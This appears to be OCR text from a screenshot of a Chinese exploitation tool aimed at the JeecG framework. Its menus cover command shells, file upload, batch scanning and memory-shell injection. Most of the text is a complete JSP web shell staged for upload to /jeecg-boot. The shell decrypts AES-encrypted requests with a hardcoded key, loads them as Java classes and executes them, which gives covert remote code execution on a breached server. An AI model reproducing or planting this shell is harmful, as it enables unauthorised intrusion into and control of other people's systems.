 jeecg综合漏洞利用工具v3.1
目标: 默认模块: 选择模块 检测 清空面板
接口: 接口模块: 选择模块 接口测试 漏洞说明
检测日志 Cmdshell 文件上传 批量检查 内存马注入 代理配置 漏洞说明
模块利用: all 文件名: 路径: /jeecg-boot 上传
<%! String xc="3c6e0b8a9c15224a"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean
m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null;
}}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>
传输日志: